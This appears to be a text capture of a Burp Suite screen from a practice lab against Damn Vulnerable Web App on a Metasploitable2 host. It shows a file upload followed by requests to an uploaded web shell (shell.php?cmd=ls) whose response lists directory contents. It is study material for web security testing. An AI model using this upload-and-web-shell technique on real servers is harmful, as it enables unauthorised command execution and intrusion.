 File Actions Edit View Help
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
Method URL Params Edited Status code Length MIME type Extension Title Com
GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap...
POST /dvwa/vulnerabilities/upload/ ✓ 200 4891 HTML Damn Vulnerable Web Ap...
GET /vulnerabilities/upload/
GET /vulnerabilities/upload/cmd=ls
GET / 200 1086 HTML Metasploitable2 - Linux
GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap...
POST /dvwa/vulnerabilities/upload/ ✓ 200 4891 HTML Damn Vulnerable Web Ap...
GET /dvwa/hackable/uploads/shell.php 200 382 HTML php
GET /dvwa/hackable/uploads/shell.php/cmd... 200 382 HTML
GET /dvwa/hackable/uploads/shell.php/func... 200 382 HTML
GET /dvwa/hackable/uploads/shell.php/func... 200 382 HTML
GET /dvwa/hackable/uploads/shell.phpcmd=ls 404 503 HTML 404 Not Found
GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 219 text php
Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.10
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=
f5c6d39c618b60b39624cab4b85d2249
9 Connection: close
10
11
Search...
0 highlights
Respo...
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 30
Oct 2023
14:47:16 GMT
3 Server:
Apache/2.2.8
(Ubuntu) DAV/2
4 X-Powered-By:
PHP/5.2.4-2ubunt
u5.10
5 Content-Length:
25
6 Connection:
close
7 Content-Type:
text/html
8
9 dvwa_email.png
10 shell.php
11
0 highlight
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 6
Damn Burp S Damn Damn 192.16
Not secure 192.168.1.10/dvwa/hackable/uploads/shell.php?c...
dvwa_email.png shell.php